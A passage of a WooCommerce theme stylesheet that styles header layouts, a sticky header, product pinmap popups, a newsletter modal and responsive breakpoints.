.header.style-17 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    padding: 0;
    height: 40px;
    line-height: 40px;
    min-width: 200px;
}
.header.style-17 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 10px 20px;
    font-size: 14px;
}
.header.style-17 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::-webkit-input-placeholder{
    opacity: 0.5;
}
.header.style-17 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text:-moz-placeholder{
    opacity: 0.5;
}
.header.style-17 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::-moz-placeholder{
    opacity: 0.5;
}
.header.style-17 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text:-ms-input-placeholder{
    opacity: 0.5;
}
.header.style-17 .header-submenu > li > a{
    padding: 10px 20px;
}
.header.style-17 .header-submenu > li:first-child > a{
    padding-left: 0;
}
.header.style-17 .logo,
.header.style-17 .logo .text{
    font-family: "Brushline";
    font-size: 42px;
    line-height: 42px;
    color: #222222;
    display: inline-block;
    position: relative;
    top: 8px;
}
.header.style-17 .box-header-nav .main-menu > .menu-item > a{
    padding: 27px 0 28px 0;
}
.header.style-17 .block-minicart .bio-icon4:before{
    content: "";
}
.header.style-17 .woo-wishlist-link .bio-icon3:before{
    content: "";
}
.header.style-17 .woo-user-link .bio-icon2:before{
    content: "";
}
.header.style-17 .header-control .inner-control > .block-userlink > a.woo-user-link .icon{
    font-size: 22px;
}
.header.style-17 .biolife-localization-switcher + .header-message::before{
    right: auto;
    left: 0;
}
.header.style-17 .biolife-localization-switcher + .header-message{
    padding-left: 20px;
}
.header.style-17 .icon.menu-bar > span::after,
.header.style-17 .icon.menu-bar > span::before{
    background-color: #333;
}
.header.style-17 .header-control .inner-control > * > a.menu-bar .icon{
    padding-right: 0;
}
.header.style-17 .icon.menu-bar > span + span{
    margin-top: 5px;
}
/* style-18 */
.header.style-18 .header-btop{
    background-color: #0d0d0d;
    color: #fff;
    z-index: 20;
}
.header.style-18 .logo,
.header.style-18 .header-control,
.header.style-18 .header-left,
.header.style-18 .header-right{
    flex: 0 0 20%;
}
.header.style-18 .primary-menu-wrap,
.header.style-18 .header-middle{
    flex: 1 1 auto;
    text-align: center;
}
.header.style-18 .header-right .--inner{
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.header.style-18 .header-right .--inner > div{
    flex: 0 0 auto;
    position: relative;
}
.header.style-18 .header-right .header-phone{
    position: relative;
    margin-right: 20px;
    padding-right: 20px;
}
.header.style-18 .header-right .header-phone::after{
    width: 1px;
    height: 17px;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: rgba(255, 255, 255, 0.4);
    content: "";
}
.header.style-18 .bio-icon2:before{
    content: "";
}
.header.style-18 .woo-user-link{
    color: inherit;
}
.header.style-20 .woo-user-link .icon,
.header.style-18 .woo-user-link .icon{
    font-size: 16px;
    padding-right: 2px;
}
.header.style-20 .header-control .inner-control > * > a.woo-cart-link .content,
.header.style-18 .header-control .inner-control > * > a.woo-cart-link .content{
    display: none;
}
.header.style-18 .header-social{
    font-size: 15px;
}
.header.style-18 .header-social a{
    padding: 10px 12px;
}
.header.style-18 .logo,
.header.style-18 .logo-text{
    color: #0d0d0d;
    font-family: "Lora";
    font-weight: bold;
    font-style: italic;
    font-size: 38px;
    line-height: 50px;
}
.header.style-18 .box-header-nav .main-menu > .menu-item{
    color: #111;
    font-size: 18px;
}
.header.style-18 .box-header-nav .main-menu > .menu-item > a{
    padding-top: 28px;
    padding-bottom: 27px;
    font-style: italic;
}
.header.style-18 .header-control .inner-control > * > a.woo-search-link{
    font-size: 22px;
}
.header.style-18{
    -webkit-box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
}
.header.style-18 .woo-user-link:hover,
.header.style-18 .header-social a:hover{
    color: #eb6199;
}
.header.style-18 .mobile-search .woo-search-link{
    display: none;
}
.header.style-18 .icon.menu-bar > span::after,
.header.style-18 .icon.menu-bar > span::before{
    background-color: #000;
}
@media (min-width: 480px){
    .header.style-18 .mobile-search{
        display: none;
    }
}
@media (max-width: 991px){
    .header.style-18 .header-social a{
        padding: 6px;
    }
}
@media (max-width: 479px){
    .header.style-18 .header-btop .header-inner{
        flex-wrap: wrap;
    }
    .header.style-18 .header-btop .header-middle{
        flex: 1 1 100%;
        max-width: 100%;
        order: 0;
        margin-bottom: 20px;
    }
    .header.style-18 .header-btop .header-right,
    .header.style-18 .header-btop .header-left{
        flex: 0 0 50%;
        order: 5;
    }
    .header.style-18 .header-control .block-search-wrap{
        display: none;
    }
    .header.style-18 .header-control .inner-control{
        justify-content: flex-end;
    }
    .header.style-18 .mobile-search{
        margin-top: 10px;
    }
}
/* style-20 */
.header.style-20 .logo{
    font-family: Rubik;
    font-size: 36px;
    color: #333333;
}
.header.style-20 .header-btop{
    background-color: #f2f4fa;
    color: #222222;
}
.header.style-20 .header-btop .header-right,
.header.style-20 .header-btop .header-left{
    flex: 1 1 50%;
}
.header.style-20 .header-btop .header-left > div{
    display: inline-block;
    vertical-align: middle;
}
.header.style-20 .header-btop .header-message{
    padding-right: 20px;
    margin-right: 20px;
}
.header.style-20 .header-btop .header-message::before,
.header.style-20 .header-btop .header-right .header-submenu > li:not(:last-child) > a::before{
    height: 12px;
    border-left-color: rgba(196, 196, 196, 0.4);
}
.header.style-20 .header-btop .header-submenu > li:last-child > a{
    padding-right: 0;
}
.header.style-20 .header-btop .header-submenu > li > a{
    padding-top: 10px;
    padding-bottom: 10px;
}
.header.style-20 .header-info > *{
    vertical-align: middle;
}
.header.style-20 .header-info .title{
    color: #5b83e8;
    font-size: 15px;
}
.header.style-20 .header-info .subtitle{
    margin-top: 0;
    margin-bottom: 2px;
    line-height: 14px;
}
.header.style-20 .header-info .icon{
    font-size: 36px;
    color: #333333;
    line-height: 36px;
    margin-right: 8px;
}
.header.style-20 .block-userlink > a{
    color: inherit;
}
.header.style-20 .bio-icon2:before{
    content: "";
}
.header.style-20 .logo-text{
    font-size: 36px;
    font-weight: 500;
    font-family: "Rubik";
    color: #333;
}
.header.style-20 div.dgwt-wcas-search-wrapp .frm-inner{
    border-width: 1px;
}
.header.style-20 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    height: 40px;
    line-height: 40px;
}
.header.style-20 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    width: 32px;
    height: 32px;
    border-radius: 50% !important;
    background-color: #5b83e8;
    color: #fff;
    font-size: 14px;
    padding: 0;
    line-height: 32px;
    display: block;
    margin-right: 4px;
}
.header.style-20 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{
    background-color: #0d0d0d;
}
.header.style-20 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    display: none;
}
.header.style-20 .header-mid{
    padding-top: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
}
.header.style-20 .box-nav-vertical,
.header.style-20 .box-header-nav{
    font-family: "Rubik";
}
.header.style-20 .box-header-nav .main-menu > .menu-item > a{
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #0d0d0d;
}
.header.style-20 .box-nav-vertical .block-title{
    font-size: 15px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    padding-top: 12px;
    padding-bottom: 13px;
    background-color: #5b83e8;
    border-radius: 5px 5px 0 0;
}
.header.style-20 .box-nav-vertical .block-content{
    border: 1px solid #5b83e8;
    border-radius: 0 0 5px 5px;
}
.header.style-20 .box-nav-vertical .vertical-menu{
    color: #6e6e6e;
}
.header.style-20 .box-nav-vertical .vertical-menu > .menu-item > a{
    padding-left: 30px;
    padding-right: 30px;
    border-bottom: 1px solid #e5e5e5;
    font-size: 15px;
}
.header.style-20 .box-nav-vertical .vertical-menu > .menu-item:last-child > a{
    border-bottom: none;
}
.header.style-20 .box-nav-vertical .vertical-menu > .menu-item > .sub-menu.megamenu{
    background-color: transparent !important;
    border-radius: 6px;
    overflow: hidden;
}
.header.style-20 .box-header-nav .main-menu > .menu-item > a{
    padding-top: 13px;
    padding-bottom: 13px;
}
.header.style-20 .box-header-nav .main-menu > .menu-item{
    margin-left: 25px;
    margin-right: 25px;
}
.header.style-20 .header-control .inner-control > * > a .count{
    bottom: auto;
    top: -5px;
}
.header.style-20 .header-control .icon.menu-bar > span::after,
.header.style-20 .header-control .icon.menu-bar > span::before{
    background-color: #333;
}
.header.style-20 .box-header-nav .main-menu > .menu-item > .sub-menu.megamenu{
    -webkit-border-bottom-right-radius: 6px;
    -webkit-border-bottom-left-radius: 6px;
    -moz-border-radius-bottomright: 6px;
    -moz-border-radius-bottomleft: 6px;
    border-bottom-right-radius: 6px;
    border-bottom-left-radius: 6px;
}
.header.style-20 .header-bot .header-vertical{
    max-width: 270px;
}
.header.style-20 .bio-icon3:before{
    content: "";
}
.header.style-20 .bio-icon4:before{
    content: "";
}
/*----- HEADER STICKY -----*/
body.admin-bar .header-sticky{
    top: 32px;
}
.header-sticky{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background-color: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    z-index: 50;
    max-width: 100%;
    -webkit-transition: transform 0.3s ease, opacity 0.3s ease, visibility 0.3s ease;
    -moz-transition: transform 0.3s ease, opacity 0.3s ease, visibility 0.3s ease;
    -o-transition: transform 0.3s ease, opacity 0.3s ease, visibility 0.3s ease;
    transition: transform 0.3s ease, opacity 0.3s ease, visibility 0.3s ease;
}
.header-sticky:not(.is-sticky){
    box-shadow: none;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
    visibility: hidden;
}
.header-sticky .box-nav-vertical .block-title,
.header-sticky .box-header-nav .main-menu > .menu-item > a{
    padding-top: 13px;
    padding-bottom: 13px;
}
.header-sticky .box-header-nav .horizontal .main-menu > .menu-item > a .label-image{
    top: 0;
}
.header-sticky .header-control .inner-control{
    margin: 0 -10px;
}
.header-sticky .header-control .inner-control > *{
    margin: 0 10px;
}
.header-sticky .header-control .inner-control > * > a .icon{
    font-size: 24px;
    line-height: 30px;
}
.header-sticky .header-control .inner-control > .block-wishlist > a .icon{
    font-size: 25px;
}
.header-sticky .header-control .inner-control > * > a .count{
    min-width: 20px;
    font-size: 11px;
    line-height: 20px;
}
.header-sticky .header-control .inner-control > .block-userlink > a .icon span{
    margin: 0;
}
/*==========================================================================
FOOTER
===========================================================================*/
.footer{
    position: relative;
}
/*==========================================================================
OTHER ELEMENT
===========================================================================*/
/*----- PINMAP -----*/
body div.ovic-pinmap .ovic-pin .ovic-popup .woocommerce-product-rating{
    display: block;
    float: none;
    line-height: inherit;
}
div.ovic-pinmap .shortcode-pinmap-builder{
    text-align: center;
}
div.ovic-pinmap .shortcode-pinmap-builder .ovic-pinmap{
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
}
div.ovic-pinmap .ovic-pin{
    display: block;
    z-index: auto;
}
div.ovic-pinmap .ovic-pin:hover{
    z-index: auto;
}
div.ovic-pinmap .ovic-pin > *:not(.ovic-popup){
    position: relative;
    z-index: 1;
}
div.ovic-pinmap .ovic-pin .ovic-popup{
    display: block;
    cursor: auto;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15) !important;
    border: none !important;
    border-radius: 0 !important;
    padding: 0 !important;
    z-index: 9;
}
div.ovic-pinmap .ovic-pin .ovic-popup-main{
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    padding-left: 0;
    padding-right: 0;
}
div.ovic-pinmap .ovic-pin .ovic-popup-header{
    padding-left: 0;
    padding-right: 0;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-popup-main{
    display: block;
    padding: 0;
}
div.ovic-pinmap .ovic-pin .ovic-popup-main > .ovic-product-thumbnail{
    margin-bottom: 16px;
}
div.ovic-pinmap .ovic-pin .ovic-popup-main > .ovic-product-thumbnail a{
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    overflow: hidden;
}
div.ovic-pinmap .ovic-pin .ovic-popup-main > .ovic-product-thumbnail + .col-right{
    margin: 0;
}
div.ovic-pinmap .ovic-pin .ovic-popup-main > .col-right{
    padding-left: 15px;
    padding-right: 15px;
}
div.ovic-pinmap .ovic-pin .ovic-wc .product-title{
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 3px;
}
div.ovic-pinmap .ovic-pin .ovic-wc .product-title a:not(:hover){
    color: inherit;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price{
    font-size: 16px;
    line-height: 1.5;
    font-weight: 600;
    margin-bottom: 3px;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price ins{
    text-decoration: none;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price del{
    color: #888;
    font-weight: 400;
    margin-right: 5px;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price .amount{
    font-size: inherit;
}
div.ovic-pinmap .ovic-pin .ovic-wc .description :last-child{
    margin-bottom: 0;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-popup-main p{
    text-align: inherit;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-popup-footer a{
    position: relative;
    font-size: 15px;
    line-height: 24px;
    padding: 8px 30px;
    border: none;
    color: #fff;
    text-transform: uppercase;
    border-radius: 0;
    height: auto;
    margin: 13px 0 0;
}
/* new */
div.ovic-pinmap .ovic-pin .icon-theme{
    display: inline-block;
    vertical-align: top;
    border-radius: 50%;
    padding: 5px;
}
div.ovic-pinmap .ovic-pin .icon-theme:hover::before{
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
div.ovic-pinmap .ovic-pin .icon-theme::before{
    position: absolute;
    content: "";
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
    border-radius: inherit;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
div.ovic-pinmap .ovic-pin .icon-theme span{
    width: 40px;
    height: 40px;
    font-size: 0;
    line-height: 0;
    border: none;
    background: transparent;
}
div.ovic-pinmap .ovic-pin .icon-theme span::before,
div.ovic-pinmap .ovic-pin .icon-theme span::after{
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 12px;
    height: 2px;
    border-top: 2px solid;
    margin: auto;
}
div.ovic-pinmap .ovic-pin .icon-theme span::after{
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}
div.ovic-pinmap .ovic-pin.text .ovic-popup-header h2{
    font-size: 20px;
    line-height: 26px;
    font-weight: 600;
    padding: 0;
}
/*----- POPUP NEWSLETTER -----*/
div.mfp-bg{
    /*background-color: #fff;*/
    opacity: 0.5;
    z-index: 100000;
}
div.mfp-zoom-in.mfp-ready.mfp-bg,
#yith-quick-view-modal .yith-quick-view-overlay{
    background-color: #000;
    opacity: 0.7;
}
div.mfp-wrap{
    z-index: 100000;
}
div.mfp-container{
    padding: 0;
}
div.mfp-content .social-content{
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
}
div.mfp-content .social-content::after{
    display: none;
}
div.mfp-content .social-content .mfp-bottom-bar{
    margin-top: 0;
    position: static;
}
div.mfp-content .social-content .mfp-user{
    position: absolute;
    bottom: 0;
    left: 0;
    right: auto;
}
div.mfp-content .social-content .mfp-user a{
    display: inline-block;
    vertical-align: top;
    background-color: rgba(0, 0, 0, 0.5);
    font-size: 13px;
    line-height: 20px;
}
div.mfp-content .social-content .mfp-user a:not(:hover){
    color: #fff;
}
div.mfp-content .social-content .mfp-user img{
    display: inline-block;
    vertical-align: top;
    float: left;
    width: 48px;
    height: 48px;
    margin-right: 10px;
}
div.mfp-content .social-content .mfp-user a > span{
    display: inline-block;
    vertical-align: top;
    padding: 5px 10px 3px 0;
}
div.mfp-content .social-content .mfp-user .name{
    display: block;
    overflow: hidden;
    text-transform: uppercase;
}
div.mfp-content .social-content .mfp-user .date{
    display: block;
    overflow: hidden;
    font-style: italic;
    font-size: 11px;
    opacity: 0.7;
}
div.mfp-content .social-content img.mfp-img{
    padding: 0;
}
div.mfp-content .social-content .mfp-title{
    position: absolute;
    top: 0;
    left: 30px;
    right: 30px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    padding: 3px 20px;
    text-align: center;
    text-shadow: 0 0 5px #000;
}
.mfp-wrap .biolife-popup-newsletter{
    width: 800px;
    max-width: calc(100% - 30px);
    max-height: calc(100% - 30px);
    padding: 0;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    text-align: center;
}
div.mfp-content .social-content{
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
}
div.mfp-content .social-content::after{
    display: none;
}
div.mfp-content .social-content .mfp-bottom-bar{
    margin-top: 0;
    position: static;
}
div.mfp-content .social-content .mfp-user{
    position: absolute;
    bottom: 0;
    left: 0;
    right: auto;
}
div.mfp-content .social-content .mfp-user a{
    display: inline-block;
    vertical-align: top;
    background-color: rgba(0, 0, 0, 0.5);
    font-size: 13px;
    line-height: 20px;
}
div.mfp-content .social-content .mfp-user a:not(:hover){
    color: #fff;
}
div.mfp-content .social-content .mfp-user img{
    display: inline-block;
    vertical-align: top;
    float: left;
    width: 48px;
    height: 48px;
    margin-right: 10px;
}
div.mfp-content .social-content .mfp-user a > span{
    display: inline-block;
    vertical-align: top;
    padding: 5px 10px 3px 0;
}
div.mfp-content .social-content .mfp-user .name{
    display: block;
    overflow: hidden;
    text-transform: uppercase;
}
div.mfp-content .social-content .mfp-user .date{
    display: block;
    overflow: hidden;
    font-style: italic;
    font-size: 11px;
    opacity: 0.7;
}
div.mfp-content .social-content img.mfp-img{
    padding: 0;
}
div.mfp-content .social-content .mfp-title{
    position: absolute;
    top: 0;
    left: 30px;
    right: 30px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    padding: 3px 20px;
    text-align: center;
    text-shadow: 0 0 5px #000;
}
div.mfp-content .social-content .mfp-title a:not(:hover){
    color: inherit;
}
.mfp-wrap .biolife-popup-newsletter .popup-content{
    padding: 20px;
}
.mfp-wrap .biolife-popup-newsletter .biolife_disabled_popup_by_user{
    cursor: pointer;
    margin: 50px 0 0;
}
@media (min-width: 768px){
    .header-right .block-userlink > .sub-menu,
    .header-control .inner-control .block-userlink > .sub-menu{
        left: auto;
        right: 0;
    }
    .header-top .header-inner > * > *:not(:first-child){
        margin-left: -4px;
    }
    .header-top::after{
        content: "";
        display: table;
        clear: both;
    }
    .header.style-01 .header-control .block-search{
        flex: 1 1 auto;
        width: 1%;
    }
    .header.style-01 .header-control > *:not(:last-child){
        margin-right: 30px;
    }
    .header.style-01 .header-control .inner-control > * > a{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .header.style-02 .header-control .inner-control > * > a{
        padding-top: 24px;
        padding-bottom: 24px;
    }
    .mfp-wrap .biolife-popup-newsletter .popup-inner{
        display: flex;
        align-items: center;
    }
    .mfp-wrap .biolife-popup-newsletter .popup-content{
        flex: 1 1 auto;
    }
}
@media (min-width: 992px){
    .header-top .header-left{
        float: left;
    }
    .header-top .header-right{
        float: right;
    }
}
@media (min-width: 1200px){
    .modal-demo-menu .demo:nth-child(5n+1){
        clear: both;
    }
    .biolife-dropdown:not(.block-search-wrap):not(:hover) > .sub-menu{
        visibility: hidden;
        opacity: 0;
        -webkit-transform: translateY(15px);
        -moz-transform: translateY(15px);
        -ms-transform: translateY(15px);
        -o-transform: translateY(15px);
        transform: translateY(15px);
        z-index: 9;
    }
    .block-menu-bar{
        display: none !important;
    }
    .block-minicart:not(:hover) > .widget_shopping_cart{
        visibility: hidden;
        opacity: 0;
        -webkit-transform: translateY(15px);
        -moz-transform: translateY(15px);
        -ms-transform: translateY(15px);
        -o-transform: translateY(15px);
        transform: translateY(15px);
    }
    .header.style-13 .header-control .inner-control > .block-minicart,
    .header.style-10 .header-control .inner-control > .block-userlink,
    .header.style-12 .header-control .inner-control > .block-minicart{
        margin-right: 0;
    }
    .header.style-13 .primary-menu-wrap{
        padding-left: 100px;
    }
    .header.style-16 .primary-menu-wrap{
        padding-left: 30px;
    }
    .header.style-17 .header-control .inner-control > .block-minicart{
        margin-right: 0;
    }
    .header.style-18 .header-control .inner-control > .block-minicart{
        margin-right: 0;
    }
    .header.style-01 .block-minicart > a .text{
        display: inline-block;
    }
    .header.style-20 .header-mid .header-control{
        display: none;
    }
    div.ovic-pinmap .ovic-pin .ovic-popup-main > .ovic-product-thumbnail a img{
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
    }
    div.ovic-pinmap .ovic-pin .ovic-popup-main > .ovic-product-thumbnail a:hover img{
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
    }
}
@media (min-width: 1600px){
    .header.style-10 .chosen-container .chosen-single::after{
        right: 26px;
    }
    .header.style-10 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
        width: 260px;
    }
    .header.style-11 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
        width: 360px;
    }
    .header.style-20 .header-mid .box-header-search{
        padding-right: 110px;
    }
}
@media (min-width: 1800px){
    .header.style-12 .header-full{
        padding-left: 10px;
        padding-right: 10px;
    }
    .header.style-12 .header-bot .header-vertical{
        flex: 0 0 15%;
        width: 15%;
        margin-top: -50px;
    }
    .header.style-12 .part-1{
        padding-left: 15px;
        padding-right: 15px;
        margin-left: auto;
        margin-right: auto;
    }
    .header.style-12 .header-mid .box-header-search{
        padding-left: 100px;
        padding-right: 80px;
    }
    .header.style-12 .header-mid .logo{
        flex: 0 0 15%;
    }
}
@media (min-width: 1200px) and (max-width: 1799px){
    .header.style-12 .parts{
        padding-left: 15px;
        padding-right: 15px;
        margin-left: auto;
        margin-right: auto;
        display: flex;
        align-items: center;
    }
    .header.style-12 .part-2{
        flex: 0 0 20%;
        order: -1;
    }
    .header.style-12 .part-1{
        flex: 1 1 auto;
        padding-left: 30px;
    }
    .header.style-12 .header-vertical{
        flex: 1 1 auto;
    }
}
@media (max-width: 1599px) and (min-width: 1200px){
    .header.style-09 .header-mid .block-search{
        padding-left: 30px;
        padding-right: 30px;
    }
}
@media (max-width: 1199px){
    .header.style-09 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-09 .header-mid .primary-menu-wrap{
        flex: 1 1 auto;
    }
    .header.style-09 .header-mid .block-search{
        flex: 1 1 100%;
        order: 8;
    }
    .header.style-09 div.dgwt-wcas-search-wrapp{
        width: 100%;
    }
    .modal-demo-menu .demo{
        width: 25%;
    }
    .biolife-dropdown:not(.block-search-wrap):not(.open) > .sub-menu{
        visibility: hidden;
        opacity: 0;
        -webkit-transform: translateY(15px);
        -moz-transform: translateY(15px);
        -ms-transform: translateY(15px);
        -o-transform: translateY(15px);
        transform: translateY(15px);
        z-index: 9;
    }
    .block-minicart:not(.open) > .widget_shopping_cart{
        visibility: hidden;
        opacity: 0;
        -webkit-transform: translateY(15px);
        -moz-transform: translateY(15px);
        -ms-transform: translateY(15px);
        -o-transform: translateY(15px);
        transform: translateY(15px);
    }
    .header.style-03 .header-control .inner-control > * > a .content,
    .header.style-02 .header-control .inner-control > * > a .content,
    .header.style-01 .header-control .inner-control > * > a .content{
        display: none;
    }
    .header.style-02 .header-mid .header-inner .logo{
        text-align: left;
    }
    .woo-user-link .text{
        display: none;
    }
    .header.style-18 .header-mid .header-control,
    .header.style-10 .header-mid .header-control,
    .header.style-02 .header-mid .header-inner .header-control,
    .header.style-03 .header-mid .header-control,
    .header.style-01 .header-mid .header-control{
        flex: 1 1 auto;
    }
    .header.style-01 .header-bot .box-header-search{
        padding-left: 0;
    }
    .header.style-18 .header-control .inner-control,
    .header.style-14 .header-control .inner-control,
    .header.style-03 .header-control .inner-control{
        display: flex;
        align-items: center;
    }
    .header.style-18 .header-control .inner-control > div,
    .header.style-03 .header-control .inner-control > div{
        flex: 0 0 auto;
    }
    .header.style-18 .header-control .inner-control > div.block-search-wrap,
    .header.style-14 .header-control .inner-control > div.block-search-wrap,
    .header.style-03 .header-control .inner-control > div.block-search-wrap{
        flex: 1 1 auto;
        padding-left: 15px;
    }
    .header.style-18 .block-search-wrap.biolife-dropdown > .sub-menu,
    .header.style-14 .block-search-wrap.biolife-dropdown > .sub-menu,
    .header.style-03 .block-search-wrap.biolife-dropdown > .sub-menu{
        width: 100%;
        visibility: visible;
        position: static;
    }
    .header.style-18 .header-control .inner-control > * > a.woo-search-link,
    .header.style-14 .dgwt-wcas-enable-mobile-form,
    .header.style-03 .dgwt-wcas-enable-mobile-form,
    .header.style-03 .header-control .inner-control > * > a.woo-search-link{
        display: none;
    }
    .header.style-18 .block-search-wrap .bottom-wrap,
    .header.style-14 .block-search-wrap .bottom-wrap,
    .header.style-03 .block-search-wrap .bottom-wrap{
        display: block;
    }
    .header.style-14 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit,
    .header.style-03 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
        padding: 11px 20px;
    }
    .header.style-03 .header-mid{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .header.style-07 .header-mid .header-control{
        display: block;
    }
    .header.style-07 .header-info-wrap,
    .header.style-07 .header-bot{
        display: none;
    }
    .header.style-08{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .header.style-13 .header-control .inner-control > * > a .content,
    .header.style-13 .js-open-search,
    .header.style-08 .header-control .inner-control > * > a .content,
    .header.style-08 .js-open-search{
        display: none;
    }
    .header.style-13 .biolife-dropdown.block-search-wrap > .sub-menu,
    .header.style-08 .biolife-dropdown.block-search-wrap > .sub-menu{
        position: static;
        width: 100%;
        margin-top: 0;
    }
    .header.style-09 .header-mid .header-control{
        flex: 1 1 70%;
    }
    .header.style-09 .header-mid .block-search{
        margin-top: 20px;
    }
    .header.style-09 .header-mid .header-inner{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .header.style-09 .header-control .inner-control > * > a.menu-bar .icon{
        padding-right: 0;
    }
    .header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap{
        margin-right: 8px;
    }
    .header.style-10 .header-mid .megamenu-wrap{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .header.style-12 .header-control .inner-control > * > a.woo-cart-link .content,
    .header.style-12 .header-bot{
        display: none;
    }
    .header.style-12 .header-control .inner-control > *{
        margin: 0 10px;
    }
    .header.style-12 .header-control .inner-control > :last-child{
        margin-right: 0;
    }
    .header.style-13 .header-mid{
        margin-top: 30px;
        margin-bottom: 15px;
    }
    .header.style-14 .header-control .inner-control > * > a.woo-search-link,
    .header.style-14 .header-control .woo-cart-link .total,
    .header.style-14 .header-control .inner-control > * > a.woo-user-link .text{
        display: none;
    }
    .header.style-14{
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .header.style-14 .header-control{
        flex: 1 1 80%;
    }
    .header.style-15 .header-control .inner-control > * > a .content{
        display: none;
    }
    .header.style-16 .header-control .inner-control > * > a.menu-bar .icon{
        padding-right: 0;
    }
    .header.style-17 .header-mid{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .header.style-17 .header-mid .header-control{
        flex: 1 1 auto;
    }
    .header.style-18 .header-mid{
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .header.style-20 .header-bot,
    .header.style-20 .header-info-wrap{
        display: none;
    }
    .header-vertical,
    .box-header-nav{
        display: none !important;
    }
    .header-sticky{
        display: none !important;
    }
    div.ovic-pinmap .wrap-image{
        overflow: hidden;
    }
    div.ovic-pinmap .wrap-image img{
        position: relative;
        max-width: inherit;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    body.admin-bar div.ovic-pinmap .ovic-pin .ovic-popup{
        top: 32px;
    }
    div.ovic-pinmap .ovic-pin .ovic-popup{
        position: fixed !important;
        top: 50% !important;
        bottom: auto !important;
        left: 0 !important;
        right: 0 !important;
        margin: 0 auto !important;
        -webkit-transform: translateY(-50%) !important;
        -moz-transform: translateY(-50%) !important;
        -ms-transform: translateY(-50%) !important;
        -o-transform: translateY(-50%) !important;
        transform: translateY(-50%) !important;
        max-height: calc(100vh - 30px);
        overflow-x: hidden;
        -webkit-overflow-scrolling: touch;
        z-index: 100000 !important;
    }
    div.ovic-pinmap .ovic-pin .ovic-popup::before,
    div.ovic-pinmap .ovic-pin .ovic-popup::after{
        display: none !important;
    }
    div.ovic-pinmap .ovic-pin .ovic-pinmap-close{
        display: block !important;
        position: absolute;
        top: 0;
        right: 0;
        width: 20px;
        height: 20px;
        text-align: center;
        font-size: 0;
        line-height: 0;
        letter-spacing: 0;
        opacity: 1;
    }
    div.ovic-pinmap .ovic-pin .ovic-pinmap-close::before{
        display: block;
        font-family: FontAwesome, sans-serif;
        content: "";
        font-size: 14px;
        line-height: 20px;
    }
}
@media (max-width: 1199px) and (min-width: 992px){
